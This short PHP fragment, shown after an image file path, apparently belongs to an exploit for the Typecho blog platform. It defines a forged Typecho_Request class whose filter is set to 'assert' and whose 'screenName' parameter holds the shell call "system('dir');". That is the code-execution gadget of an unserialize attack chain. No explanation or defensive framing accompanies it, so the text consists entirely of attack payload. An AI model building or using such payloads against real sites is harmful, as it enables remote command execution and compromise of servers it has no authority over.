 class Typecho_Request
{
    private $_params = array();
    private $_filter = array();
    public function __construct()
    {
        $this->_params['screenName'] = "system('dir');";
        $this->_filter[0] = 'assert';
    }
}